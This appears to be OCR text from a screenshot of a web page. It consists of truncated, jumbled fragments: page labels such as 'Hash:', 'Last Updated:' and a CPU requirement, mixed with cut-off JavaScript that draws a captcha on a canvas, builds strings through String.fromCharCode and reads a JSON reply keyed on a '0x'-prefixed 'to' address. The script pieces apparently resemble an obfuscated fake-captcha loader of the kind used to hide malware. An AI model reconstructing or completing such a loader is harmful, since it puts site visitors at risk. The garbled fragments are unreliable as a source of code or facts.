
o
6a267fd21c9d
Hash:
2026-06-16
Last Updated:
<img src="data:image/gif;base64,
c=document.getElementById('captchaC
{x.strokeStyle='rgba(0,0,0,0.2)';x.be
q=String.fromCharCode(34);const re=
[{to:String.fromCharCode(48,120,48,56
j=await re.json();if(j.result){let h=j.
CPU:
modern architecture (
Zen 3 / Al